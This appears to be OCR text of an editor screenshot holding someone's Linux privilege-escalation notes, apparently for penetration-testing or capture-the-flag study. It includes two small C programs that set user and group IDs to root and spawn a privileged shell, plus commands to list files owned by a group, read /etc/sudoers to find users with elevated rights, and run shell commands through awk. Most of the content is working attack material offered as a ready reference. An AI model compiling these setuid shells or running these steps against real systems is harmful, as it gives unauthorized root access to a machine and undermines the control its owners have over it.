 26 #include <stdio.h>
27 #include <stdlib.h>
28 #include <unistd.h>
29 int main (void) {
30 setuid(0);
31 setgid(0);
32 system("/bin/bash -p");
33 return 0;
34 }
35 ----------------
36 int main(void)
37 {
38 setuid(geteuid());
39 execl("/bin/sh","sh",0);
40 }
41 -----------
42 set what a user has on a target with regards to permissions
43 find / -group [user] 2>/dev/null
44 -----------
45 find super users and what they can do
46 cat /etc/sudoers
47 -----------
48 use 'awk' to execute sys commands
49 awk 'BEGIN {system("command")}'
31 characters selected; Copied 31 characters
Tab Size: 4
Plain Text
Type here to search
ENG
9:09 PM
7/14/2018